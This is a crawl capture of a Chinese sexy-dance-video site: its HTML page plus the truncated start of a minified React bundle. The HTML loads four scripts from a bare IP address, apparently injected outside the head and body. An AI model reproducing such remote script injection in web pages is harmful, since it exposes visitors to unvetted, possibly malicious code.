

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shekj.cn/
body_size: 2113
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="美女热舞排行榜 - 韩国超人气美女主播性感热舞视频在线观看，精选最新最热门的舞蹈视频内容" />
    <meta name="keywords" content="美女热舞,韩国主播,性感舞蹈,热舞排行榜,舞蹈视频,在线观看" />
    <meta name="author" content="美女热舞排行榜" />
    <meta property="og:title" content="美女热舞排行榜 - 韩国超人气美女主播性感热舞" />
    <meta property="og:description" content="精选韩国超人气美女主播性感热舞视频，免费在线播放最新最热门的舞蹈内容" />
    <meta property="og:type" content="website" />
    <title>美女热舞排行榜 - 韩国超人气美女主播性感热舞-免费视频在线播放</title>
    <script type="module" crossorigin src="/assets/index-CuBWqNCa.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BmcSN3Bq.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1100/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d64c8eb82a17dab60766506837c8166e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.shekj.cn/assets/index-CuBWqNCa.js
body_size: 231728
content:
function fd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function pd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Oa={exports:{}},Nl={},Da={exports:{}},O={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),md=Symbol.for("react.portal"),hd=Symbol.for("react.fragment"),vd=Symbol.for("react.strict_mode"),gd=Symbol.for("react.profiler"),xd=Symbol.for("react.provider"),yd=Symbol.for("react.context"),wd=Symbol.for("react.forward_ref"),kd=Symbol.for("react.suspense"),jd=Symbol.for("react.memo"),Nd=Symbol.for("react.lazy"),ds=Symbol.iterator;function Sd(e){return e===null||typeof e!="object"?null:(e=ds&&e[ds]||e["@@iterator"],typeof e=="function"?e:null)}var Ia={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Fa=Object.assign,Ua={};function yn(e,t,n){this.props=e,this.context=t,this.refs=Ua,this.updater=n||Ia}yn.prototype.isReactComponent={};yn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};yn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function $a(){}$a.prototype=yn.prototype;function fo(e,t,n){this.props=e,this.context=t,this.refs=Ua,this.updater=n||Ia}var po=fo.prototype=new $a;po.constructor=fo;Fa(po,yn.prototype);po.isPureReactComponent=!0;var fs=Array.isArray,Va=Object.prototype.hasOwnProperty,mo={current:null},Ba={key:!0,ref:!0,__self:!0,__source:!0};function Aa(e,t,n){var r,l={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Va.call(t,r)&&!Ba.hasOwnProperty(r)&&(l[r]=t[r]);var a=arguments.length-2;if(a===1)l.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];l.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)l[r]===void 0&&(l[r]=a[r]);return{$$typeof:pr,type:e,key:i,ref:o,props:l,_owner:mo.current}}function Ed(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ho(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function Cd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ps=/\/+/g;function Hl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Cd(""+e.key):t.toString(36)}function $r(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case pr:case md:o=!0}}if(o)return o=e,l=l(o),e=r===""?"."+Hl(o,0):r,fs(l)?(n="",e!=null&&(n=e.replace(ps,"$&/")+"/"),$r(l,t,n,"",function(c){return c})):l!=null&&(ho(l)&&(l=Ed(l,n+(!l.key||o&&o.key===l.key?"":(""+l.key).replace(ps,"$&/")+"/")+e)),t.push(l)),1;if(o=0,r=r===""?".":r+":",fs(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Hl(i,a);o+=$r(i,t,n,u,l)}else if(u=Sd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Hl(i,a++),o+=$r(i,t,n,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function jr(e,t,n){if(e==null)return e;var r=[],l=0;return $r(e,r,"","",function(i){return t.call(n,i,l++)}),r}function _d(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var fe={current:null},Vr={transition:null},Pd={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:Vr,ReactCurrentOwner:mo};function Ha(){throw Error("act(...) is not supported in production builds of React.")}O.Children={map:jr,forEach:function(e,t,n){jr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return jr(e,function(){t++}),t},toArray:function(e){return jr(e,function(t){return t})||[]},only:function(e){if(!ho(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};O.Component=yn;O.Fragment=hd;O.Profiler=gd;O.PureComponent=fo;O.StrictMode=vd;O.Suspense=kd;O.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Pd;O.act=Ha;O.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Fa({},e.props),l=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=mo.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Va.call(t,u)&&!Ba.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:pr,type:e.type,key:l,ref:i,props:r,_owner:o}};O.createContext=function(e){return e={$$typeof:yd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:xd,_context:e},e.Consumer=e};O.createElement=Aa;O.createFactory=function(e){var t=Aa.bind(null,e);return t.type=e,t};O.createRef=function(){return{current:null}};O.forwardRef=function(e){return{$$typeof:wd,render:e}};O.isValidElement=ho;O.lazy=function(e){return{$$typeof:Nd,_payload:{_status:-1,_result:e},_init:_d}};O.memo=function(e,t){return{$$typeof:jd,type:e,compare:t===void 0?null:t}};O.startTransition=function(e){var t=Vr.transition;Vr.transition={};try{e()}finally{Vr.transition=t}};O.unstable_act=Ha;O.useCallback=function(e,t){return fe.current.useCallback(e,t)};O.useContext=function(e){return fe.current.useContext(e)};O.useDebugValue=function(){};O.useDeferredValue=function(e){return fe.current.useDeferredValue(e)};O.useEffect=function(e,t){return fe.current.useEffect(e,t)};O.useId=function(){return fe.current.useId()};O.useImperativeHandle=function(e,t,n){return fe.current.useImperativeHandle(e,t,n)};O.useInsertionEffect=function(e,t){return fe.current.useInsertionEffect(e,t)};O.useLayoutEffect=function(e,t){return fe.current.useLayoutEffect(e,t)};O.useMemo=function(e,t){return fe.current.useMemo(e,t)};O.useReducer=function(e,t,n){return fe.current.useReducer(e,t,n)};O.useRef=function(e){return fe.current.useRef(e)};O.useState=function(e){return fe.current.useState(e)};O.useSyncExternalStore=function(e,t,n){return fe.current.useSyncExternalStore(e,t,n)};O.useTransition=function(){return fe.current.useTransition()};O.version="18.3.1";Da.exports=O;var j=Da.exports;const Wa=pd(j),Ld=fd({__proto__:null,default:Wa},[j]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var zd=j,Td=Symbol.for("react.element"),Md=Symbol.for("react.fragment"),Rd=Object.prototype.hasOwnProperty,Od=zd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Dd={key:!0,ref:!0,__self:!0,__source:!0};function Qa(e,t,n){var r,l={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Rd.call(t,r)&&!Dd.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Td,type:e,key:i,ref:o,props:l,_owner:Od.current}}Nl.Fragment=Md;Nl.jsx=Qa;Nl.jsxs=Qa;Oa.exports=Nl;var s=Oa.exports,Ka={exports:{}},Ne={},Xa={exports:{}},Ya={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(_,T){var M=_.length;_.push(T);e:for(;0<M;){var Y=M-1>>>1,ee=_[Y];if(0<l(ee,T))_[Y]=T,_[M]=ee,M=Y;else break e}}function n(_){return _.length===0?null:_[0]}function r(_){if(_.length===0)return null;var T=_[0],M=_.pop();if(M!==T){_[0]=M;e:for(var Y=0,ee=_.length,wr=ee>>>1;Y<wr;){var _t=2*(Y+1)-1,Al=_[_t],Pt=_t+1,kr=_[Pt];if(0>l(Al,M))Pt<ee&&0>l(kr,Al)?(_[Y]=kr,_[Pt]=M,Y=Pt):(_[Y]=Al,_[_t]=M,Y=_t);else if(Pt<ee&&0>l(kr,M))_[Y]=kr,_[Pt]=M,Y=Pt;else break e}}return T}function l(_,T){var M=_.sortIndex-T.sortIndex;return M!==0?M:_.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],f=1,p=null,v=3,w=!1,y=!1,g=!1,E=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(_){for(var T=n(c);T!==null;){if(T.callback===null)r(c);else if(T.startTime<=_)r(c),T.sortIndex=T.expirationTime,t(u,T);else break;T=n(c)}}function x(_){if(g=!1,h(_),!y)if(n(u)!==null)y=!0,Vl(S);else{var T=n(c);T!==null&&Bl(x,T.startTime-_)}}function S(_,T){y=!1,g&&(g=!1,m(z),z=-1),w=!0;var M=v;try{for(h(T),p=n(u);p!==null&&(!(p.expirationTime>T)||_&&!H());){var Y=p.callback;if(typeof Y=="function"){p.callback=null,v=p.priorityLevel;var ee=Y(p.expirationTime<=T);T=e.unstable_now(),typeof ee=="function"?p.callback=ee:p===n(u)&&r(u),h(T)}else r(u);p=n(u)}if(p!==null)var wr=!0;else{var _t=n(c);_t!==null&&Bl(x,_t.startTime-T),wr=!1}return wr}finally{p=null,v=M,w=!1}}var P=!1,L=null,z=-1,B=5,N=-1;function H(){return!(e.unstable_now()-N<B)}function Ee(){if(L!==null){var _=e.unstable_now();N=_;var T=!0;try{T=L(!0,_)}finally{T?rt():(P=!1,L=null)}}else P=!1}var rt;if(typeof d=="function")rt=function(){d(Ee)};else if(typeof MessageChannel<"u"){var Nn=new MessageChannel,dd=Nn.port2;Nn.port1.onmessage=Ee,rt=function(){dd.postMessage(null)}}else rt=function(){E(Ee,0)};function Vl(_){L=_,P||(P=!0,rt())}function Bl(_,T){z=E(function(){_(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(_){_.callback=null},e.unstable_continueExecution=function(){y||w||(y=!0,Vl(S))},e.unstable_forceFrameRate=function(_){0>_||125<_?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):B=0<_?Math.floor(1e3/_):5},e.unstable_getCurrentPriorityLevel=function(){return v},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(_){switch(v){case 1:case 2:case 3:var T=3;break;default:T=v}var M=v;v=T;try{return _()}finally{v=M}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(_,T){switch(_){case 1:case 2:case 3:case 4:case 5:break;default:_=3}var M=v;v=_;try{return T()}finally{v=M}},e.unstable_scheduleCallback=function(_,T,M){var Y=e.unstable_now();switch(typeof M=="object"&&M!==null?(M=M.delay,M=typeof M=="number"&&0<M?Y+M:Y):M=Y,_){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=M+ee,_={id:f++,callback:T,priorityLevel:_,startTime:M,expirationTime:ee,sortIndex:-1},M>Y?(_.sortIndex=M,t(c,_),n(u)===null&&_===n(c)&&(g?(m(z),z=-1):g=!0,Bl(x,M-Y))):(_.sortIndex=ee,t(u,_),y||w||(y=!0,Vl(S))),_},e.unstable_shouldYield=H,e.unstable_wrapCallback=function(_){var T=v;return function(){var M=v;v=T;try{return _.apply(this,arguments)}finally{v=M}}}})(Ya);Xa.exports=Ya;var Id=Xa.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=j,je=Id;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ga=new Set,Xn={};function Bt(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Xn[e]=t,e=0;e<t.length;e++)Ga.add(t[e])}var Je=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),vi=Object.prototype.hasOwnProperty,Ud=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ms={},hs={};function $d(e){return vi.call(hs,e)?!0:vi.call(ms,e)?!1:Ud.test(e)?hs[e]=!0:(ms[e]=!0,!1)}function Vd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Bd(e,t,n,r){if(t===null||typeof t>"u"||Vd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,l,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var vo=/[\-:]([a-z])/g;function go(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(vo,go);ie[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(vo,go);ie[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(vo,go);ie[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function xo(e,t,n,r){var l=ie.hasOwnProperty(t)?ie[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Bd(t,n,l,r)&&(n=null),r||l===null?$d(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var nt=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Nr=Symbol.for("react.element"),Kt=Symbol.for("react.portal"),Xt=Symbol.for("react.fragment"),yo=Symbol.for("react.strict_mode"),gi=Symbol.for("react.profiler"),Za=Symbol.for("react.provider"),Ja=Symbol.for("react.context"),wo=Symbol.for("react.forward_ref"),xi=Symbol.for("react.suspense"),yi=Symbol.for("react.suspense_list"),ko=Symbol.for("react.memo"),it=Symbol.for("react.lazy"),qa=Symbol.for("react.offscreen"),vs=Symbol.iterator;function Sn(e){return e===null||typeof e!="object"?null:(e=vs&&e[vs]||e["@@iterator"],typeof e=="function"?e:null)}var K=Object.assign,Wl;function Mn(e){if(Wl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Wl=t&&t[1]||""}return`
`+Wl+e}var Ql=!1;function Kl(e,t){if(!e||Ql)return"";Ql=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),i=r.stack.split(`
`),o=l.length-1,a=i.length-1;1<=o&&0<=a&&l[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(l[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||l[o]!==i[a]){var u=`
`+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{Ql=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Mn(e):""}function Ad(e){switch(e.tag){case 5:return Mn(e.type);case 16:return Mn("Lazy");case 13:return Mn("Suspense");case 19:return Mn("SuspenseList");case 0:case 2:case 15:return e=Kl(e.type,!1),e;case 11:return e=Kl(e.type.render,!1),e;case 1:return e=Kl(e.type,!0),e;default:return""}}function wi(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Xt:return"Fragment";case Kt:return"Portal";case gi:return"Profiler";case yo:return"StrictMode";case xi:return"Suspense";case yi:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Ja:return(e.displayName||"Context")+".Consumer";case Za:return(e._context.displayName||"Context")+".Provider";case wo:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case ko:return t=e.displayName||null,t!==null?t:wi(e.type)||"Memo";case it:t=e._payload,e=e._init;try{return wi(e(t))}catch{}}return null}function Hd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return wi(t);case 8:return t===yo?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function kt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function ba(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Wd(e){var t=ba(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Wd(e))}function eu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ba(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Jr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ki(e,t){var n=t.checked;return K({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function gs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=kt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function tu(e,t){t=t.checked,t!=null&&xo(e,"checked",t,!1)}function ji(e,t){tu(e,t);var n=kt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ni(e,t.type,kt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function xs(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ni(e,t,n){(t!=="number"||Jr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+kt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Si(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return K({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ys(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(Rn(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:kt(n)}}function nu(e,t){var n=kt(t.value),r=kt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function ws(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ru(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ei(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ru(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var 